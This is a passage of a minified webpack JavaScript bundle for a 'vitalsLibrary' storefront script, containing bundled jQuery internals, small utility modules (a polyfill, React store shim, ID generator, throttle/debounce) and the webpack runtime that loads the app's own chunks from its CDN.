0!==t&&"boolean"!==s||((i=Oe(this))&&at.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===t?"":at.get(this,"__className__")||""))}))},hasClass:function(t){var e,n,i=0;e=" "+t+" ";for(;n=this[i++];)if(1===n.nodeType&&-1<(" "+Ee(Oe(n))+" ").indexOf(e))return!0;return!1}});var De=/\r/g;E.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=g(t),this.each(function(n){var r;1===this.nodeType&&(null==(r=i?t.call(this,n,E(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=E.map(r,function(t){return null==t?"":t+""})),(e=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))})):r?(e=E.valHooks[r.type]||E.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(De,""):null==n?"":n:void 0}}),E.extend({valHooks:{option:{get:function(t){var e=E.find.attr(t,"value");return null!=e?e:Ee(E.text(t))}},select:{get:function(t){var e,n,i,r=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],c=s?o+1:r.length;for(i=o<0?c:s?o:0;i<c;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!C(n.parentNode,"optgroup"))){if(e=E(n).val(),s)return e;a.push(e)}return a},set:function(t,e){var n,i,r=t.options,o=E.makeArray(e),s=r.length;for(;s--;)((i=r[s]).selected=-1<E.inArray(E.valHooks.option.get(i),o))&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<E.inArray(E(t).val(),e)}},m.checkOn||(E.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),E.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||E.error("Invalid XML: "+(n?E.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e};var Ae=/^(?:focusinfocus|focusoutblur)$/,ke=function(t){t.stopPropagation()};E.extend(E.event,{trigger:function(t,e,n,r){var o,s,a,c,l,u,d,f,p=[n||y],v=h.call(t,"type")?t.type:t,m=h.call(t,"namespace")?t.namespace.split("."):[];if(s=f=a=n=n||y,3!==n.nodeType&&8!==n.nodeType&&!Ae.test(v+E.event.triggered)&&(-1<v.indexOf(".")&&(v=(m=v.split(".")).shift(),m.sort()),l=v.indexOf(":")<0&&"on"+v,(t=t[E.expando]?t:new E.Event(v,"object"==typeof t&&t)).isTrigger=r?2:3,t.namespace=m.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:E.makeArray(e,[t]),d=E.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(n,e))){if(!r&&!d.noBubble&&!_(n)){for(c=d.delegateType||v,Ae.test(c+v)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(n.ownerDocument||y)&&p.push(a.defaultView||a.parentWindow||i)}o=0;for(;(s=p[o++])&&!t.isPropagationStopped();)f=s,t.type=1<o?c:d.bindType||v,(u=(at.get(s,"events")||Object.create(null))[t.type]&&at.get(s,"handle"))&&u.apply(s,e),(u=l&&s[l])&&u.apply&&ot(s)&&(t.result=u.apply(s,e),!1===t.result&&t.preventDefault());return t.type=v,r||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),e)||!ot(n)||l&&g(n[v])&&!_(n)&&((a=n[l])&&(n[l]=null),E.event.triggered=v,t.isPropagationStopped()&&f.addEventListener(v,ke),n[v](),t.isPropagationStopped()&&f.removeEventListener(v,ke),E.event.triggered=void 0,a&&(n[l]=a)),t.result}},simulate:function(t,e,n){var i=E.extend(new E.Event,n,{type:t,isSimulated:!0});E.event.trigger(i,null,e)}}),E.fn.extend({trigger:function(t,e){return this.each(function(){E.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return E.event.trigger(t,e,n,!0)}});var Le,Ue=/\[\]$/,Pe=/\r?\n/g,Me=/^(?:submit|button|image|reset|file)$/i,Xe=/^(?:input|select|textarea|keygen)/i;function Be(t,e,n,i){var r;if(Array.isArray(e))E.each(e,function(e,r){n||Ue.test(t)?i(t,r):Be(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,n,i)});else if(n||"object"!==S(e))i(t,e);else for(r in e)Be(t+"["+r+"]",e[r],n,i)}E.param=function(t,e){var n,i=[],r=function(t,e){var n=g(e)?e():e;i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!E.isPlainObject(t))E.each(t,function(){r(this.name,this.value)});else for(n in t)Be(n,t[n],e,r);return i.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=E.prop(this,"elements");return t?E.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!E(this).is(":disabled")&&Xe.test(this.nodeName)&&!Me.test(t)&&(this.checked||!Tt.test(t))}).map(function(t,e){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(t){return{name:e.name,value:t.replace(Pe,"\r\n")}}):{name:e.name,value:n.replace(Pe,"\r\n")}}).get()}}),E.fn.extend({wrapAll:function(t){var e;return this[0]&&(g(t)&&(t=t.call(this[0])),e=E(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){var t=this;for(;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return g(t)?this.each(function(e){E(this).wrapInner(t.call(this,e))}):this.each(function(){var e=E(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=g(t);return this.each(function(n){E(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(t){return!E.expr.pseudos.visible(t)},E.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},m.createHTMLDocument=((Le=y.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Le.childNodes.length),E.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(m.createHTMLDocument?((i=(e=y.implementation.createHTMLDocument("")).createElement("base")).href=y.location.href,e.head.appendChild(i)):e=y),o=!n&&[],(r=j.exec(t))?[e.createElement(r[1])]:(r=Lt([t],e,o),o&&o.length&&E(o).remove(),E.merge([],r.childNodes)));var i,r,o},E.expr.pseudos.animated=function(t){return E.grep(E.timers,function(e){return t===e.elem}).length},E.offset={setOffset:function(t,e,n){var i,r,o,s,a,c,l=E.css(t,"position"),u=E(t),d={};"static"===l&&(t.style.position="relative"),a=u.offset(),o=E.css(t,"top"),c=E.css(t,"left"),("absolute"===l||"fixed"===l)&&-1<(o+c).indexOf("auto")?(s=(i=u.position()).top,r=i.left):(s=parseFloat(o)||0,r=parseFloat(c)||0),g(e)&&(e=e.call(t,n,E.extend({},a))),null!=e.top&&(d.top=e.top-a.top+s),null!=e.left&&(d.left=e.left-a.left+r),"using"in e?e.using.call(t,d):u.css(d)}},E.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){E.offset.setOffset(this,t,e)});var e,n,i=this[0];return i?i.getClientRects().length?(e=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,i=this[0],r={top:0,left:0};if("fixed"===E.css(i,"position"))e=i.getBoundingClientRect();else{e=this.offset(),n=i.ownerDocument,t=i.offsetParent||n.documentElement;for(;t&&(t===n.body||t===n.documentElement)&&"static"===E.css(t,"position");)t=t.parentNode;t&&t!==i&&1===t.nodeType&&((r=E(t).offset()).top+=E.css(t,"borderTopWidth",!0),r.left+=E.css(t,"borderLeftWidth",!0))}return{top:e.top-r.top-E.css(i,"marginTop",!0),left:e.left-r.left-E.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var t=this.offsetParent;for(;t&&"static"===E.css(t,"position");)t=t.offsetParent;return t||vt})}}),E.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;E.fn[t]=function(i){return tt(this,function(t,i,r){var o;if(_(t)?o=t:9===t.nodeType&&(o=t.defaultView),void 0===r)return o?o[e]:t[i];o?o.scrollTo(n?o.pageXOffset:r,n?r:o.pageYOffset):t[i]=r},t,i,arguments.length)}}),E.each(["top","left"],function(t,e){E.cssHooks[e]=Kt(m.pixelPosition,function(t,n){if(n)return n=qt(t,e),Gt.test(n)?E(t).position()[e]+"px":n})}),E.each({Height:"height",Width:"width"},function(t,e){E.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){E.fn[i]=function(r,o){var s=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===o?"margin":"border");return tt(this,function(e,n,r){var o;return _(e)?0===i.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===r?E.css(e,n,a):E.style(e,n,r,a)},e,s?r:void 0,s)}})}),E.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),E.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){E.fn[e]=function(t,n){return 0<arguments.length?this.on(e,null,t,n):this.trigger(e)}});var Ie=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;return E.proxy=function(t,e){var n,i,r;if("string"==typeof e&&(n=t[e],e=t,t=n),g(t))return i=a.call(arguments,2),(r=function(){return t.apply(e||this,i.concat(a.call(arguments)))}).guid=t.guid=t.guid||E.guid++,r},E.holdReady=function(t){t?E.readyWait++:E.ready(!0)},E.isArray=Array.isArray,E.parseJSON=JSON.parse,E.nodeName=C,E.isFunction=g,E.isWindow=_,E.camelCase=rt,E.type=S,E.now=Date.now,E.isNumeric=function(t){var e=E.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},E.trim=function(t){return null==t?"":(t+"").replace(Ie,"$1")},void 0!==(n=function(){return E}.apply(e,[]))&&(t.exports=n),E.noConflict=function(){},E},"object"==typeof t.exports?t.exports=i.document?r(i):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return r(t)}:r(i);var i,r},39093:()=>{"use strict";'replaceAll'in String.prototype||(String.prototype.replaceAll=function(t,e){return this.split(t).join(e)})},21076:(t,e,n)=>{"use strict";n.d(e,{Cg:()=>r,Tt:()=>i,sH:()=>o});function i(t,e){var n={};for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.indexOf(i)<0&&(n[i]=t[i]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(i=Object.getOwnPropertySymbols(t);r<i.length;r++)e.indexOf(i[r])<0&&Object.prototype.propertyIsEnumerable.call(t,i[r])&&(n[i[r]]=t[i[r]])}return n}function r(t,e,n,i){var r,o=arguments.length,s=o<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)s=Reflect.decorate(t,e,n,i);else for(var a=t.length-1;a>=0;a--)(r=t[a])&&(s=(o<3?r(s):o>3?r(e,n,s):r(e,n))||s);return o>3&&s&&Object.defineProperty(e,n,s),s}function o(t,e,n,i){return new(n||(n=Promise))(function(r,o){function s(t){try{c(i.next(t))}catch(t){o(t)}}function a(t){try{c(i.throw(t))}catch(t){o(t)}}function c(t){t.done?r(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(s,a);var e}c((i=i.apply(t,e||[])).next())})}Object.create;Object.create},35257:(t,e,n)=>{"use strict";var i=n(35859);var r="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},o=i.useState,s=i.useEffect,a=i.useLayoutEffect,c=i.useDebugValue;function l(t){var e=t.getSnapshot;t=t.value;try{var n=e();return!r(t,n)}catch(t){return!0}}var u="undefined"==typeof window||"undefined"==typeof window.document||"undefined"==typeof window.document.createElement?function(t,e){return e()}:function(t,e){var n=e(),i=o({inst:{value:n,getSnapshot:e}}),r=i[0].inst,u=i[1];a(function(){r.value=n;r.getSnapshot=e;l(r)&&u({inst:r})},[t,n,e]);s(function(){l(r)&&u({inst:r});return t(function(){l(r)&&u({inst:r})})},[t]);c(n);return n};e.useSyncExternalStore=void 0!==i.useSyncExternalStore?i.useSyncExternalStore:u},95638:(t,e,n)=>{"use strict";var i=n(35859),r=n(77450);var o="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e},s=r.useSyncExternalStore,a=i.useRef,c=i.useEffect,l=i.useMemo,u=i.useDebugValue;e.useSyncExternalStoreWithSelector=function(t,e,n,i,r){var d=a(null);if(null===d.current){var f={hasValue:!1,value:null};d.current=f}else f=d.current;d=l(function(){function t(t){if(!c){c=!0;s=t;t=i(t);if(void 0!==r&&f.hasValue){var e=f.value;if(r(e,t))return a=e}return a=t}e=a;if(o(s,t))return e;var n=i(t);if(void 0!==r&&r(e,n))return e;s=t;return a=n}var s,a,c=!1,l=void 0===n?null:n;return[function(){return t(e())},null===l?void 0:function(){return t(l())}]},[e,n,i,r]);var h=s(t,d[0],d[1]);c(function(){f.hasValue=!0;f.value=h},[h]);u(h);return h}},77450:(t,e,n)=>{"use strict";t.exports=n(35257)},28180:(t,e,n)=>{"use strict";t.exports=n(95638)},65701:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>o,d_:()=>r});let i=t=>crypto.getRandomValues(new Uint8Array(t));let r=(t,e=21)=>((t,e,n)=>{let i=(2<<Math.log(t.length-1)/Math.LN2)-1;let r=-~(1.6*i*e/t.length);return(o=e)=>{let s='';for(;;){let e=n(r);let a=r;for(;a--;){s+=t[e[a]&i]||'';if(s.length===o)return s}}}})(t,e,i);let o=(t=21)=>crypto.getRandomValues(new Uint8Array(t)).reduce((t,e)=>t+=(e&=63)<36?e.toString(36):e<62?(e-26).toString(36).toUpperCase():e>62?'-':'_','')},24032:(t,e,n)=>{"use strict";n.d(e,{n:()=>i,s:()=>r});function i(t,e,n){var i=n||{},r=i.noTrailing,o=void 0!==r&&r,s=i.noLeading,a=void 0!==s&&s,c=i.debounceMode,l=void 0===c?void 0:c;var u;var d=!1;var f=0;function h(){u&&clearTimeout(u)}function p(){for(var n=arguments.length,i=new Array(n),r=0;r<n;r++)i[r]=arguments[r];var s=this;var c=Date.now()-f;if(!d){a||!l||u||p();h();if(void 0===l&&c>t)if(a){f=Date.now();o||(u=setTimeout(l?v:p,t))}else p();else!0!==o&&(u=setTimeout(l?v:p,void 0===l?t-c:t))}function p(){f=Date.now();e.apply(s,i)}function v(){u=void 0}}p.cancel=function(t){var e=(t||{}).upcomingOnly,n=void 0!==e&&e;h();d=!n};return p}function r(t,e,n){var r=(n||{}).atBegin;return i(t,e,{debounceMode:!1!==(void 0!==r&&r)})}}};var e={};function n(i){var r=e[i];if(void 0!==r)return r.exports;var o=e[i]={id:i,exports:{}};t[i].call(o.exports,o,o.exports,n);return o.exports}n.m=t;n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;n.d(e,{a:e});return e};i=Object.getPrototypeOf?t=>Object.getPrototypeOf(t):t=>t.__proto__,n.t=function(t,e){1&e&&(t=this(t));if(8&e)return t;if('object'==typeof t&&t){if(4&e&&t.__esModule)return t;if(16&e&&'function'==typeof t.then)return t}var o=Object.create(null);n.r(o);var s={};r=r||[null,i({}),i([]),i(i)];for(var a=2&e&&t;'object'==typeof a&&!~r.indexOf(a);a=i(a))Object.getOwnPropertyNames(a).forEach(e=>s[e]=()=>t[e]);s.default=()=>t;n.d(o,s);return o};var i,r;n.d=(t,e)=>{for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})};(()=>{n.f={};n.e=t=>Promise.all(Object.keys(n.f).reduce((e,i)=>{n.f[i](t,e);return e},[]))})();n.u=t=>(({38:"m51",122:"m11",192:"sm99991",203:"sm99992",417:"m1",442:"m60",1037:"m52",1337:"m30",2003:"m25",2024:"sm99999",3378:"m46",3454:"m59",3516:"m17",3527:"m14",3811:"m3",3835:"m54",4157:"m34",4355:"m10",4431:"m50",4504:"m13",4812:"m22",4823:"m21",5408:"m57",5730:"m33",5776:"m8",5800:"m26",5916:"sm36",6176:"m44",6187:"m47",6263:"m58",6325:"m16",6620:"m4",6631:"m7",6904:"sm32",7313:"m12",7621:"m23",7770:"m24",8228:"m53",8290:"m19",8585:"m9",8598:"m28",8609:"m27",9134:"m15",9429:"m5",9443:"m61"}[t]||t)+"."+{38:"2e2f3a2a4a81563cabba",91:"a31fdc044ee1571a699c",122:"a9600e104e1cef44030e",192:"ff74553675c960b808da",203:"056d6766e3af886d97b6",276:"7e18afc0f92e5bfd5bf1",417:"de0acf41819479fe3bbd",442:"4cbdac790718f5896916",667:"ed87dbcf3cf5931c8e3a",1037:"ff4bd11f68bcb1afd1bb",1130:"41056743b47655d4bd97",1337:"3a0cf13dca3c648bfe8e",1363:"ea11583905b20671363a",1423:"8c528d3a9b5043bd0126",1639:"224e4b0e22435ac60654",1783:"38acfda5b284e78958ae",1815:"c8b5c8ed5b4ac4305095",1829:"bd4cb6f31caa5d0321a2",2003:"7b3ec85575f828a3a15c",2024:"d64470d8dc39b76d3d08",2214:"e53209cd54f80fe37b97",2319:"d17daa28d54a785a5b5e",2858:"082c22959984e18e56ff",3266:"2a578d3cba582a6219ad",3378:"fc3f9a1fbda6c7323d28",3420:"858382763ec8996a87b7",3454:"4d7a4d3216d5d1f9fe16",3516:"b372d4ad5aaad285b4ad",3527:"82d7dec7c6e7c61e0246",3811:"7af049c59a6d37774423",3835:"b0418eee2c976e985b51",3975:"ff869373398d486ffc08",4013:"f146906746121296f639",4030:"c51f97fef0e889aa0422",4116:"9ac98ae3c5901ab52af2",4129:"5616cda70ecfdf138258",4157:"a6cbc2ea97d099cb13c8",4233:"71e7d4be660c508830e3",4235:"d5cff13fdff43f38c44c",4355:"e23288d7beef55a2f96b",4431:"5ca0b36998cede124a6f",4504:"fa4abd392ab5716b5747",4812:"3713ea3f1d0d2e5a2309",4823:"c9866d89a65a7a4ed2c4",4906:"ad28bf59b048dd33d2df",5297:"63c97958dad810bf15c7",5304:"e93a13157b2818822738",5310:"6fe661315177dc118f98",5392:"3ad5c40908b609218992",5408:"02c5e9908b8ef171c429",5428:"f5ec1caec0db450c18d6",5730:"0f778ff4f40c69620a3b",5776:"bcca4977126aa658c484",5800:"1c4657f1a0e539e5c455",5916:"14014ec55fe38f7b5b35",6176:"b5136910e1aebd6bb1b6",6187:"85dbac3ade8db70d9d27",6263:"98abf30f6ecbba7fdbd6",6325:"efe07528d27f1369a1d1",6405:"442e3db4c9fa6c753ab4",6620:"abacef3b645ae4d9f1e7",6631:"c63fca54f280122ddb68",6782:"58662d86557c8b8fbb3a",6904:"868a40d01c703c5a7ce7",6954:"c1c8dd4b8b02f86a9f90",7178:"3147643020daa9462bef",7192:"56a46bc29c6daa815f6d",7313:"45ce4ecb1cd71f1efe7b",7416:"a9d806e1e733baafa055",7419:"5d1510f1f0d788fe4098",7607:"50b6232cf786885991f7",7621:"8b3db98ff68757f9dc80",7767:"23d111aac6bc05de8d00",7770:"6d5c94886d2d7b03aad7",7978:"db9911af7c06a31912d5",8228:"582628d601df4deda4ed",8290:"914fd5a739fc641e6308",8501:"8dba5ef7b98e3b3f9ac4",8518:"3c0bbe7d77ceb3341ea5",8585:"9ec1f482e9db30761ba5",8598:"40c2020a3efaa5a06494",8609:"691121c1721c0e1c3277",8793:"13adaffb8712e4dab901",9017:"3ec2e913b7ec7f610857",9134:"1bf5d5dc919e3372fd0a",9259:"974102346d4a3cd8071f",9429:"82620cafb3a04b1b5d14",9443:"6854e6d7284f9a0a913b",9557:"39d80ee60eba240cbb3b",9635:"6906764da85a5a0ce7f3",9757:"35172cafa30f566601e1",9781:"4160780e8f0101e777e4",9867:"1448422f52dbc613dc4e",9925:"153e25fcf5a633fdabe6"}[t]+".chunk.bundle.js");n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);o={},s="vitalsLibrary:",n.l=(t,e,i,r)=>{if(o[t])o[t].push(e);else{var a,c;if(void 0!==i){var l=document.getElementsByTagName("script");for(var u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==s+i){a=d;break}}}if(!a){c=!0;(a=document.createElement('script')).charset='utf-8';a.timeout=120;n.nc&&a.setAttribute("nonce",n.nc);a.setAttribute("data-webpack",s+i);a.src=t}o[t]=[e];var f=(e,n)=>{a.onerror=a.onload=null;clearTimeout(h);var i=o[t];delete o[t];a.parentNode&&a.parentNode.removeChild(a);i&&i.forEach(t=>t(n));if(e)return e(n)};var h=setTimeout(f.bind(null,void 0,{type:'timeout',target:a}),12e4);a.onerror=f.bind(null,a.onerror);a.onload=f.bind(null,a.onload);c&&document.head.appendChild(a)}};var o,s;n.r=t=>{'undefined'!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:'Module'});Object.defineProperty(t,'__esModule',{value:!0})};n.p="https://cdn-sf.vitals.app/assets/js/";(()=>{var t={7056:0,8284:0,1651:0};n.f.j=(e,i)=>{var r=n.o(t,e)?t[e]:void 0;if(0!==r)if(r)i.push(r[2]);else{var o=new Promise((n,i)=>r=t[e]=[n,i]);i.push(r[2]=o);var s=n.p+n.u(e);var a=new Error;n.l(s,i=>{if(n.o(t,e)){0!==(r=t[e])&&(t[e]=void 0);if(r){var o=i&&('load'===i.type?'missing':i.type);var s=i&&i.target&&i.target.src;a.message='Loading chunk '+e+' failed.\n('+o+': '+s+')';a.name='ChunkLoadError';a.type=o;a.request=s;r[1](a)}}},"chunk-"+e,e)}};var e=(e,i)=>{var r=i[0];var o=i[1];var s=i[2];var a,c,l=0;if(r.some(e=>0!==t[e])){for(a in o)n.o(o,a)&&(n.m[a]=o[a]);if(s)s(n)}e&&e(i);for(;l<r.length;l++){c=r[l];n.o(t,c)&&t[c]&&t[c][0]();t[c]=0}};var i=window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[];i.forEach(e.bind(null,0));i.push=e.bind(null,i.push.bind(i))})();var a={};(()=>{"use strict";n.r(a);var t=n(72746);var e=n(71683);!function(){try{n(9862)}catch(n){(0,t.H)(e.hV,'VTL:CRITICAL',n)}}()})();vitalsLibrary=a})();